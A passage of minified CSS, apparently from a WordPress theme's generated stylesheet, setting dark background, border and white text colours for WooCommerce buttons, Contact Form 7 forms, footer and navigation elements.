input[type="submit"].btn-white-filled:hover,form.wpcf7-form input[type="submit"].btn-white-filled:hover,form.form input[type="submit"].btn-white-filled:hover,form.comment-form input[type="submit"].btn-white-filled:hover,form input[type="submit"].btn-white-filled:hover,.woocommerce #payment #place_order.btn-black-filled,.woocommerce-page #payment #place_order.btn-black-filled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-filled,.woocommerce div.product form.cart .button.btn-black-filled,.woocommerce #respond input#submit.btn-black-filled,.woocommerce a.button.btn-black-filled,.woocommerce button.button.btn-black-filled,.woocommerce input.button.btn-black-filled,.button.btn-black-filled,input[type="submit"].btn-black-filled,.wpcf7-submit.btn-black-filled,.btn.btn-black-filled,.woocommerce-product-search input[type="submit"].btn-black-filled,.wp-searchform input[type="submit"].btn-black-filled,form.post-password-form input[type="submit"].btn-black-filled,form.search-form input[type="submit"].btn-black-filled,form.wpcf7-form input[type="submit"].btn-black-filled,form.form input[type="submit"].btn-black-filled,form.comment-form input[type="submit"].btn-black-filled,form input[type="submit"].btn-black-filled,.woocommerce #payment #place_order.btn-black,.woocommerce-page #payment #place_order.btn-black,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black,.woocommerce div.product form.cart .button.btn-black,.woocommerce #respond input#submit.btn-black,.woocommerce a.button.btn-black,.woocommerce button.button.btn-black,.woocommerce input.button.btn-black,.button.btn-black,input[type="submit"].btn-black,.wpcf7-submit.btn-black,.btn.btn-black,.woocommerce-product-search input[type="submit"].btn-black,.wp-searchform input[type="submit"].btn-black,form.post-password-form input[type="submit"].btn-black,form.search-form input[type="submit"].btn-black,form.wpcf7-form input[type="submit"].btn-black,form.form input[type="submit"].btn-black,form.comment-form input[type="submit"].btn-black,form input[type="submit"].btn-black,.woocommerce #payment #place_order.btn-second-bordered:hover,.woocommerce-page #payment #place_order.btn-second-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second-bordered:hover,.woocommerce div.product form.cart .button.btn-second-bordered:hover,.woocommerce #respond input#submit.btn-second-bordered:hover,.woocommerce a.button.btn-second-bordered:hover,.woocommerce button.button.btn-second-bordered:hover,.woocommerce input.button.btn-second-bordered:hover,.button.btn-second-bordered:hover,input[type="submit"].btn-second-bordered:hover,.wpcf7-submit.btn-second-bordered:hover,.btn.btn-second-bordered:hover,.woocommerce #payment #place_order.btn-black-bordered:hover,.woocommerce-page #payment #place_order.btn-black-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-bordered:hover,.woocommerce div.product form.cart .button.btn-black-bordered:hover,.woocommerce #respond input#submit.btn-black-bordered:hover,.woocommerce a.button.btn-black-bordered:hover,.woocommerce button.button.btn-black-bordered:hover,.woocommerce input.button.btn-black-bordered:hover,.button.btn-black-bordered:hover,input[type="submit"].btn-black-bordered:hover,.wpcf7-submit.btn-black-bordered:hover,.btn.btn-black-bordered:hover,.woocommerce-product-search input[type="submit"].btn-second-bordered:hover,.woocommerce-product-search input[type="submit"].btn-black-bordered:hover,.wp-searchform input[type="submit"].btn-second-bordered:hover,.wp-searchform input[type="submit"].btn-black-bordered:hover,form.post-password-form input[type="submit"].btn-second-bordered:hover,form.post-password-form input[type="submit"].btn-black-bordered:hover,form.search-form input[type="submit"].btn-second-bordered:hover,form.search-form input[type="submit"].btn-black-bordered:hover,form.wpcf7-form input[type="submit"].btn-second-bordered:hover,form.wpcf7-form input[type="submit"].btn-black-bordered:hover,form.form input[type="submit"].btn-second-bordered:hover,form.form input[type="submit"].btn-black-bordered:hover,form.comment-form input[type="submit"].btn-second-bordered:hover,form.comment-form input[type="submit"].btn-black-bordered:hover,form input[type="submit"].btn-second-bordered:hover,form input[type="submit"].btn-black-bordered:hover,.woocommerce #payment #place_order.btn-add:hover,.woocommerce-page #payment #place_order.btn-add:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add:hover,.woocommerce div.product form.cart .button.btn-add:hover,.woocommerce #respond input#submit.btn-add:hover,.woocommerce a.button.btn-add:hover,.woocommerce button.button.btn-add:hover,.woocommerce input.button.btn-add:hover,.button.btn-add:hover,input[type="submit"].btn-add:hover,.wpcf7-submit.btn-add:hover,.btn.btn-add:hover,.woocommerce-product-search input[type="submit"].btn-add:hover,.wp-searchform input[type="submit"].btn-add:hover,form.post-password-form input[type="submit"].btn-add:hover,form.search-form input[type="submit"].btn-add:hover,form.wpcf7-form input[type="submit"].btn-add:hover,form.form input[type="submit"].btn-add:hover,form.comment-form input[type="submit"].btn-add:hover,form input[type="submit"].btn-add:hover,.woocommerce #payment #place_order.color-hover-black:hover,.woocommerce-page #payment #place_order.color-hover-black:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-black:hover,.woocommerce div.product form.cart .button.color-hover-black:hover,.woocommerce #respond input#submit.color-hover-black:hover,.woocommerce a.button.color-hover-black:hover,.woocommerce button.button.color-hover-black:hover,.woocommerce input.button.color-hover-black:hover,.button.color-hover-black:hover,input[type="submit"].color-hover-black:hover,.wpcf7-submit.color-hover-black:hover,.btn.color-hover-black:hover,.woocommerce-product-search input[type="submit"].color-hover-black:hover,.wp-searchform input[type="submit"].color-hover-black:hover,form.post-password-form input[type="submit"].color-hover-black:hover,form.search-form input[type="submit"].color-hover-black:hover,form.wpcf7-form input[type="submit"].color-hover-black:hover,form.form input[type="submit"].color-hover-black:hover,form.comment-form input[type="submit"].color-hover-black:hover,form input[type="submit"].color-hover-black:hover,label.css-radio input:checked + span:after,.like-contact-form-7.form-style-secondary form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form .btn:hover,.like-contact-form-7.form-style-secondary form .woocommerce-product-search input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form .wp-searchform input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.post-password-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.search-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.wpcf7-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.comment-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form input[type="submit"]:hover,.swiper-pagination .swiper-pagination-bullet,.social-big li a,.services-sc .arrow-left,.services-sc .arrow-right,.zs-enabled .zs-slideshow .zs-bullets .zs-bullet.active,.zs-enabled.overlay-plain .zs-slideshow::after,.color-overlay:after,.bg-overlay-dark:after,.dark-overlay:after,.bg-overlay-black:after,.black-overlay:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover,.bg-color-black.vc_column_container > .vc_column-inner,.bg-color-black.vc_row-fluid,.bg-color-black.vc_section,.bg-color-black.vc_column_container .vc_column-inner,.bg-tone-dark.vc_column_container .vc_column-inner,.btn.btn-add-bordered:hover,.btn.btn-second:hover{ background-color: #242424; }#block-footer,.vc_message_box.vc_color-info, .alert.vc_color-info{ background-color: #242424 !important; }footer,.bg-color-black-dark.vc_row-fluid,.bg-color-black-dark.vc_section,.bg-color-black-dark.vc_column_container .vc_column-inner,body.body-black-dark{ background-color: #171717; }.woocommerce a.button.btn-default:hover,.btn.btn-second-bordered,.btn.btn-add-bordered:hover,.btn-default:hover,.btn-default-bordered:hover,.btn.btn-black-filled,.fw-btn.btn-black-bordered,input[type="submit"].btn-black-bordered,.btn.btn-black-bordered,.wp-searchform input[type="submit"].btn-black-bordered,form.post-password-form input[type="submit"].btn-black-bordered,form.search-form input[type="submit"].btn-black-bordered,form.wpcf7-form input[type="submit"].btn-black-bordered,form.form input[type="submit"].btn-black-bordered,form.comment-form input[type="submit"].btn-black-bordered,form input[type="submit"].btn-black-bordered,.fw-btn.btn-black-bordered.btn-xs,input[type="submit"].btn-black-bordered.btn-xs,.btn.btn-black-bordered.btn-xs,.wp-searchform input[type="submit"].btn-black-bordered.btn-xs,form.post-password-form input[type="submit"].btn-black-bordered.btn-xs,form.search-form input[type="submit"].btn-black-bordered.btn-xs,form.wpcf7-form input[type="submit"].btn-black-bordered.btn-xs,form.form input[type="submit"].btn-black-bordered.btn-xs,form.comment-form input[type="submit"].btn-black-bordered.btn-xs,form input[type="submit"].btn-black-bordered.btn-xs{ border-color: #242424; }.white,.products-sc .arrow-left, .products-sc .arrow-right,header.page-header h1,header.page-header .breadcrumbs li,header.page-header .breadcrumbs li a:hover,nav.navbar .nav-right .cart .count,#block-footer a:not(.btn),body.body-black-dark,div.top-bar.container .cart .count,nav.navbar.navbar-transparent .nav-right .cart,.navbar.navbar-transparent .top-search a,body.body-black-dark .top-search a,.bg-color-theme_color h2,.bg-color-black,.bg-tone-dark,.bg-color-black h1,.bg-tone-dark h1,.bg-color-black h2,.bg-tone-dark h2,.bg-color-black h3,.bg-tone-dark h3,.bg-color-black-dark,.bg-color-black-dark h1,.bg-color-black-dark h2,.bg-color-black-dark h3,.comment-text table thead th,.text-page table thead th,.comment-text table thead th a,.text-page table thead th a,.heading.subheader-bg-inner .subheader,.heading.color-white .header,.heading.subcolor-white .subheader,.heading.subcolor-gray .subheader,.body-black-dark .heading.text-bg .header-text,.bg-color-black .heading.text-bg .header-text,.icons-floated-top-fastfood a:hover + a > *,body.error404 h1,body.error404 p,.block-icons-main .block-icon.layout-cols4 li,.multi-doc .block-right,.tariff-item.vip,.tariff-item.vip .header,.tariff-item.vip .ul-no,footer a,body.body-black-dark .blog article .description .header:hover,body.body-black-dark .blog article .blog-info .date-my,body.body-black-dark .blog article .blog-info li,body.body-black-dark .blog article .blog-info:hover .date-day,.gallery-page .photo .fa,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.button,input[type="submit"],.wpcf7-submit,.btn,.btn.btn-second:hover,.woocommerce-product-search input[type="submit"],.wp-searchform input[type="submit"],form.post-password-form input[type="submit"],form.search-form input[type="submit"],form.wpcf7-form input[type="submit"],form.form input[type="submit"],form.comment-form input[type="submit"],form input[type="submit"],.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.button:hover,input[type="submit"]:hover,.wpcf7-submit:hover,.btn:hover,.woocommerce-product-search input[type="submit"]:hover,.wp-searchform input[type="submit"]:hover,form.post-password-form input[type="submit"]:hover,form.search-form input[type="submit"]:hover,form.wpcf7-form input[type="submit"]:hover,form.form input[type="submit"]:hover,form.comment-form input[type="submit"]:hover,form input[type="submit"]:hover,.woocommerce #payment #place_order.btn-default,.woocommerce-page #payment #place_order.btn-default,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-default,.woocommerce div.product form.cart .button.btn-default,.woocommerce #respond input#submit.btn-default,.woocommerce a.button.btn-default,.woocommerce button.button.btn-default,.woocommerce input.button.btn-default,.button.btn-default,input[type="submit"].btn-default,.wpcf7-submit.btn-default,.btn.btn-default,.woocommerce-product-search input[type="submit"].btn-default,.wp-searchform input[type="submit"].btn-default,form.post-password-form input[type="submit"].btn-default,form.search-form input[type="submit"].btn-default,form.wpcf7-form input[type="submit"].btn-default,form.form input[type="submit"].btn-default,form.comment-form input[type="submit"].btn-default,form input[type="submit"].btn-default,.woocommerce #payment #place_order.btn-white-filled:hover,.woocommerce-page #payment #place_order.btn-white-filled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-filled:hover,.woocommerce div.product form.cart .button.btn-white-filled:hover,.woocommerce #respond input#submit.btn-white-filled:hover,.woocommerce a.button.btn-white-filled:hover,.woocommerce button.button.btn-white-filled:hover,.woocommerce input.button.btn-white-filled:hover,.button.btn-white-filled:hover,input[type="submit"].btn-white-filled:hover,.wpcf7-submit.btn-white-filled:hover,.btn.btn-white-filled:hover,.woocommerce-product-search input[type="submit"].btn-white-filled:hover,.wp-searchform input[type="submit"].btn-white-filled:hover,form.post-password-form input[type="submit"].btn-white-filled:hover,form.search-form input[type="submit"].btn-white-filled:hover,form.wpcf7-form input[type="submit"].btn-white-filled:hover,form.form input[type="submit"].btn-white-filled:hover,form.comment-form input[type="submit"].btn-white-filled:hover,form input[type="submit"].btn-white-filled:hover,.woocommerce #payment #place_order.btn-black-filled,.woocommerce-page #payment #place_order.btn-black-filled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-filled,.woocommerce div.product form.cart .button.btn-black-filled,.woocommerce #respond input#submit.btn-black-filled,.woocommerce a.button.btn-black-filled,.woocommerce button.button.btn-black-filled,.woocommerce input.button.btn-black-filled,.button.btn-black-filled,input[type="submit"].btn-black-filled,.wpcf7-submit.btn-black-filled,.btn.btn-black-filled,.woocommerce-product-search input[type="submit"].btn-black-filled,.wp-searchform input[type="submit"].btn-black-filled,form.post-password-form input[type="submit"].btn-black-filled,form.search-form input[type="submit"].btn-black-filled,form.wpcf7-form input[type="submit"].btn-black-filled,form.form input[type="submit"].btn-black-filled,form.comment-form input[type="submit"].btn-black-filled,form input[type="submit"].btn-black-filled,.woocommerce #payment #place_order.btn-gray-filled:hover,.woocommerce-page #payment #place_order.btn-gray-filled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-gray-filled:hover,.woocommerce div.product form.cart .button.btn-gray-filled:hover,.woocommerce #respond input#submit.btn-gray-filled:hover,.woocommerce a.button.btn-gray-filled:hover,.woocommerce button.button.btn-gray-filled:hover,.woocommerce input.button.btn-gray-filled:hover,.button.btn-gray-filled:hover,input[type="submit"].btn-gray-filled:hover,.wpcf7-submit.btn-gray-filled:hover,.btn.btn-gray-filled:hover,.woocommerce-product-search input[type="submit"].btn-gray-filled:hover,.wp-searchform input[type="submit"].btn-gray-filled:hover,form.post-password-form input[type="submit"].btn-gray-filled:hover,form.search-form input[type="submit"].btn-gray-filled:hover,form.wpcf7-form input[type="submit"].btn-gray-filled:hover,form.form input[type="submit"].btn-gray-filled:hover,form.comment-form input[type="submit"].btn-gray-filled:hover,form input[type="submit"].btn-gray-filled:hover,.woocommerce #payment #place_order.btn-second,.woocommerce-page #payment #place_order.btn-second,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second,.woocommerce div.product form.cart .button.btn-second,.woocommerce #respond input#submit.btn-second,.woocommerce a.button.btn-second,.woocommerce button.button.btn-second,.woocommerce input.button.btn-second,.button.btn-second,input[type="submit"].btn-second,.wpcf7-submit.btn-second,.btn.btn-second,.woocommerce-product-search input[type="submit"].btn-second,.wp-searchform input[type="submit"].btn-second,form.post-password-form input[type="submit"].btn-second,form.search-form input[type="submit"].btn-second,form.wpcf7-form input[type="submit"].btn-second,form.form input[type="submit"].btn-second,form.comment-form input[type="submit"].btn-second,form input[type="submit"].btn-second,.woocommerce #payment #place_order.btn-black,.woocommerce-page #payment #place_order.btn-black,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black,.woocommerce div.product form.cart .button.btn-black,.woocommerce #respond input#submit.btn-black,.woocommerce a.button.btn-black,.woocommerce button.button.btn-black,.woocommerce input.button.btn-black,.button.btn-black,input[type="submit"].btn-black,.wpcf7-submit.btn-black,.btn.btn-black,.woocommerce-product-search input[type="submit"].btn-black,.wp-searchform input[type="submit"].btn-black,form.post-password-form input[type="submit"].btn-black,form.search-form input[type="submit"].btn-black,form.wpcf7-form input[type="submit"].btn-black,form.form input[type="submit"].btn-black,form.comment-form input[type="submit"].btn-black,form input[type="submit"].btn-black,.woocommerce #payment #place_order.btn-second-bordered:hover,.woocommerce-page #payment #place_order.btn-second-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second-bordered:hover,.woocommerce div.product form.cart .button.btn-second-bordered:hover,.woocommerce #respond input#submit.btn-second-bordered:hover,.woocommerce a.button.btn-second-bordered:hover,.woocommerce button.button.btn-second-bordered:hover,.woocommerce input.button.btn-second-bordered:hover,.button.btn-second-bordered:hover,input[type="submit"].btn-second-bordered:hover,.wpcf7-submit.btn-second-bordered:hover,.btn.btn-second-bordered:hover,.woocommerce #payment #place_order.btn-black-bordered:hover,.woocommerce-page #payment #place_order.btn-black-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-bordered:hover,.woocommerce div.product form.cart .button.btn-black-bordered:hover,.woocommerce #respond input#submit.btn-black-bordered:hover,.woocommerce a.button.btn-black-bordered:hover,.woocommerce button.button.btn-black-bordered:hover,.woocommerce input.button.btn-black-bordered:hover,.button.btn-black-bordered:hover,input[type="submit"].btn-black-bordered:hover,.wpcf7-submit.btn-black-bordered:hover,.btn.btn-black-bordered:hover,.woocommerce-product-search input[type="submit"].btn-second-bordered:hover,.woocommerce-product-search input[type="submit"].btn-black-bordered:hover,.wp-searchform input[type="submit"].btn-second-bordered:hover,.wp-searchform input[type="submit"].btn-black-bordered:hover,form.post-password-form input[type="submit"].btn-second-bordered:hover,form.post-password-form input[type="submit"].btn-black-bordered:hover,form.search-form input[type="submit"].btn-second-bordered:hover,form.search-form input[type="submit"].btn-black-bordered:hover,form.wpcf7-form input[type="submit"].btn-second-bordered:hover,form.wpcf7-form input[type="submit"].btn-black-bordered:hover,form.form input[type="submit"].btn-second-bordered:hover,form.form input[type="submit"].btn-black-bordered:hover,form.comment-form input[type="submit"].btn-second-bordered:hover,form.comment-form input[type="submit"].btn-black-bordered:hover,form input[type="submit"].btn-second-bordered:hover,form input[type="submit"].btn-black-bordered:hover,.woocommerce #payment #place_order.btn-white-bordered,.woocommerce-page #payment #place_order.btn-white-bordered,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-bordered,.woocommerce div.product form.cart .button.btn-white-bordered,.woocommerce #respond input#submit.btn-white-bordered,.woocommerce a.button.btn-white-bordered,.woocommerce button.button.btn-white-bordered,.woocommerce input.button.btn-white-bordered,.button.btn-white-bordered,input[type="submit"].btn-white-bordered,.wpcf7-submit.btn-white-bordered,.btn.btn-white-bordered,.woocommerce-product-search input[type="submit"].btn-white-bordered,.wp-searchform input[type="submit"].btn-white-bordered,form.post-password-form input[type="submit"].btn-white-bordered,form.search-form input[type="submit"].btn-white-bordered,form.wpcf7-form input[type="submit"].btn-white-bordered,form.form input[type="submit"].btn-white-bordered,form.comment-form input[type="submit"].btn-white-bordered,form input[type="submit"].btn-white-bordered,.woocommerce #payment #place_order.btn-add,.woocommerce-page #payment #place_order.btn-add,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add,.woocommerce div.product form.cart .button.btn-add,.woocommerce #respond input#submit.btn-add,.woocommerce a.button.btn-add,.woocommerce button.button.btn-add,.woocommerce input.button.btn-add,.button.btn-add,input[type="submit"].btn-add,.wpcf7-submit.btn-add,.btn.btn-add,.woocommerce-product-search input[type="submit"].btn-add,.wp-searchform input[type="submit"].btn-add,form.post-password-form input[type="submit"].btn-add,form.search-form input[type="submit"].btn-add,form.wpcf7-form input[type="submit"].btn-add,form.form input[type="submit"].btn-add,form.comment-form input[type="submit"].btn-add,form input[type="submit"].btn-add,.woocommerce #payment #place_order.btn-add:hover,.woocommerce-page #payment #place_order.btn-add:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add:hover,.woocommerce div.product form.cart .button.btn-add:hover,.woocommerce #respond input#submit.btn-add:hover,.woocommerce a.button.btn-add:hover,.woocommerce button.button.btn-add:hover,.woocommerce input.button.btn-add:hover,.button.btn-add:hover,input[type="submit"].btn-add:hover,.wpcf7-submit.btn-add:hover,.btn.btn-add:hover,.woocommerce-product-search input[type="submit"].btn-add:hover,.wp-searchform input[type="submit"].btn-add:hover,form.post-password-form input[type="submit"].btn-add:hover,form.search-form input[type="submit"].btn-add:hover,form.wpcf7-form input[type="submit"].btn-add:hover,form.form input[type="submit"].btn-add:hover,form.comment-form input[type="submit"].btn-add:hover,form input[type="submit"].btn-add:hover,.woocommerce #payment #place_order.btn-add-bordered:hover,.woocommerce-page #payment #place_order.btn-add-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add-bordered:hover,.woocommerce div.product form.cart .button.btn-add-bordered:hover,.woocommerce #respond input#submit.btn-add-bordered:hover,.woocommerce a.button.btn-add-bordered:hover,.woocommerce button.button.btn-add-bordered:hover,.woocommerce input.button.btn-add-bordered:hover,.button.btn-add-bordered:hover,input[type="submit"].btn-add-bordered:hover,.wpcf7-submit.btn-add-bordered:hover,.btn.btn-add-bordered:hover,.woocommerce-product-search input[type="submit"].btn-add-bordered:hover,.wp-searchform input[type="submit"].btn-add-bordered:hover,form.post-password-form input[type="submit"].btn-add-bordered:hover,form.search-form input[type="submit"].btn-add-bordered:hover,form.wpcf7-form input[type="submit"].btn-add-bordered:hover,form.form input[type="submit"].btn-add-bordered:hover,form.comment-form input[type="submit"].btn-add-bordered:hover,form input[type="submit"].btn-add-bordered:hover,.woocommerce #payment #place_order.color-text-white,.woocommerce-page #payment #place_order.color-text-white,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-text-white,.woocommerce div.product form.cart .button.color-text-white,.woocommerce #respond input#submit.color-text-white,.woocommerce a.button.color-text-white,.woocommerce button.button.color-text-white,.woocommerce input.button.color-text-white,.button.color-text-white,input[type="submit"].color-text-white,.wpcf7-submit.color-text-white,.btn.color-text-white,.woocommerce-product-search input[type="submit"].color-text-white,.wp-searchform input[type="submit"].color-text-white,form.post-password-form input[type="submit"].color-text-white,form.search-form input[type="submit"].color-text-white,form.wpcf7-form input[type="submit"].color-text-white,form.form input[type="submit"].color-text-white,form.comment-form input[type="submit"].color-text-white,form input[type="submit"].color-text-white,.woocommerce #payment #place_order.color-hover-main:hover,.woocommerce-page #payment #place_order.color-hover-main:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-main:hover,.woocommerce div.product form.cart .button.color-hover-main:hover,.woocommerce #respond input#submit.color-hover-main:hover,.woocommerce a.button.color-hover-main:hover,.woocommerce button.button.color-hover-main:hover,.woocommerce input.button.color-hover-main:hover,.button.color-hover-main:hover,input[type="submit"].color-hover-main:hover,.wpcf7-submit.color-hover-main:hover,.btn.color-hover-main:hover,.woocommerce-product-search input[type="submit"].color-hover-main:hover,.wp-searchform input[type="submit"].color-hover-main:hover,form.post-password-form input[type="submit"].color-hover-main:hover,form.search-form input[type="submit"].color-hover-main:hover,form.wpcf7-form input[type="submit"].color-hover-main:hover,form.form input[type="submit"].color-hover-main:hover,form.comment-form input[type="submit"].color-hover-main:hover,form input[type="submit"].color-hover-main:hover,.woocommerce #payment #place_order.color-hover-second:hover,.woocommerce-page #payment #place_order.color-hover-second:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-second:hover,.woocommerce div.product form.cart .button.color-hover-second:hover,.woocommerce #respond input#submit.color-hover-second:hover,.woocommerce a.button.color-hover-second:hover,.woocommerce button.button.color-hover-second:hover,.woocommerce input.button.color-hover-second:hover,.button.color-hover-second:hover,input[type="submit"].color-hover-second:hover,.wpcf7-submit.color-hover-second:hover,.btn.color-hover-second:hover,.woocommerce-product-search input[type="submit"].color-hover-second:hover,.wp-searchform input[type="submit"].color-hover-second:hover,form.post-password-form input[type="submit"].color-hover-second:hover,form.search-form input[type="submit"].color-hover-second:hover,form.wpcf7-form input[type="submit"].color-hover-second:hover,form.form input[type="submit"].color-hover-second:hover,form.comment-form input[type="submit"].color-hover-second:hover,form input[type="submit"].color-hover-second:hover,.woocommerce #payment #place_order.color-hover-black:hover,.woocommerce-page #payment #place_order.color-hover-black:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-black:hover,.woocommerce div.product form.cart .button.color-hover-black:hover,.woocommerce #respond input#submit.color-hover-black:hover,.woocommerce a.button.color-hover-black:hover,.woocommerce button.button.color-hover-black:hover,.woocommerce input.button.color-hover-black:hover,.button.color-hover-black:hover,input[type="submit"].color-hover-black:hover,.wpcf7-submit.color-hover-black:hover,.btn.color-hover-black:hover,.woocommerce-product-search input[type="submit"].color-hover-black:hover,.wp-searchform input[type="submit"].color-hover-black:hover,form.post-password-form input[type="submit"].color-hover-black:hover,form.search-form input[type="submit"].color-hover-black:hover,form.wpcf7-form input[type="submit"].color-hover-black:hover,form.form input[type="submit"].color-hover-black:hover,form.comment-form input[type="submit"].color-hover-black:hover,form input[type="submit"].color-hover-black:hover,.like-contact-form-7.form-style-secondary form input[type="submit"],.like-contact-form-7.form-style-secondary form .btn,.like-contact-form-7.form-style-secondary form .woocommerce-product-search input[type="submit"],.like-contact-form-7.form-style-secondary form .wp-searchform input[type="submit"],.like-contact-form-7.form-style-secondary form form.post-password-form input[type="submit"],.like-contact-form-7.form-style-secondary form form.search-form input[type="submit"],.like-contact-form-7.form-style-secondary form form.wpcf7-form input[type="submit"],.like-contact-form-7.form-style-secondary form form.form input[type="submit"],.like-contact-form-7.form-style-secondary form form.comment-form input[type="submit"],.like-contact-form-7.form-style-secondary form form input[type="submit"],.like-contact-form-7.form-style-secondary form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form .btn:hover,.like-contact-form-7.form-style-secondary form .woocommerce-product-search input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form .wp-searchform input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.post-password-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.search-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.wpcf7-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form.comment-form input[type="submit"]:hover,.like-contact-form-7.form-style-secondary form form input[type="submit"]:hover,.vc_message_box.vc_color-info .fa,.alert.alert-important .fa,.alert.alert-important .header,.alert.alert-important p,.alert.alert-warning p,.social-big li a,.block-icon.layout-cols6 li a:hover + h5,.block-icon.icon-ht-left a,.block-icon.icon-ht-right a,.block-icon.icon-ht-left span,.block-icon.icon-ht-right span,.block-icon.icon-top a,.block-icon.icon-top span,.block-icon li .bg-main,a.video span,.tabs-cats.menu-filter li span:hover,.tabs-cats.menu-filter li .cat-active,.bg-color-black .products-sc,.services-sc .arrow-left:not(.swiper-button-disabled):hover,.services-sc .arrow-right:not(.swiper-button-disabled):hover,.product-block .side-b,.slider-zoom.zoom-color-white,.zs-enabled .zs-arrows .arrow-right:before,.zs-enabled .zs-arrows .arrow-left:before,.zs-enabled .zs-arrows .arrow-right:after,.zs-enabled .zs-arrows .arrow-left:after,.image-header .header,.woocommerce span.onsale,.woocommerce ul.products li.product .button:hover:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover a{ color: #ffffff; }#block-footer,.block-descr .date,.vc_tta-accordion .vc_tta-panel-body,.wpcf7-form-control-wrap.to.phone:after,.wpcf7-form-control-wrap.phone.phone:after,.wpcf7-form-control-wrap.date.phone:after,.wpcf7-form-control-wrap.cartype.phone:after,.wpcf7-form-control-wrap.address.phone:after,.wpcf7-form-control-wrap.to:after,.wpcf7-form-control-wrap.phone:after,.wpcf7-form-control-wrap.date:after,.wpcf7-form-control-wrap.cartype:after,.wpcf7-form-control-wrap.address:after{ color: rgba(255, 255, 255, .5) !important; }@media (min-width: 1199px) {	nav.navbar ul.navbar-nav > li.current-menu-ancestor > a	nav.navbar ul.navbar-nav > li.current-menu-item > a	nav.navbar ul.navbar-nav > li.current-menu-parent > a	nav.navbar ul.navbar-nav > li.current_page_parent > a	nav.navbar ul.navbar-nav > li.current_page_item > a	{ color: #ffffff !important; }	nav.navbar #navbar ul.navbar-nav ul.children li:hover > a,	nav.navbar #navbar ul.navbar-nav ul.sub-menu li:hover > a,    nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-item:hover > a,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-item:hover > a,    nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-parent:hover > a,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-parent:hover > a,    nav.navbar #navbar ul.navbar-nav ul.children li.current_page_parent:hover > a,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_parent:hover > a,    nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item:hover > a,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_item:hover > a,    nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-item:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-item:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-parent:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-parent:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.children li.current_page_parent:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_parent:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item:hover > a:after,    nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_item:hover > a:after    { color: #ffffff; }}/*@media (min-width: 991px) {    	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li > a,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.page_item_has_children > a:after,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.menu-item-has-children > a:after,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.hasSub > a:after	{ color: #ffffff; }}*/#block-footer .social-small a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce .swiper-container .arrow-left:hover,.woocommerce .swiper-container .arrow-right:hover{ color: #ffffff !important; }body,#preloader,.testimonials-list .arrow-left:hover, .testimonials-list .arrow-right:hover,nav.navbar.navbar-transparent 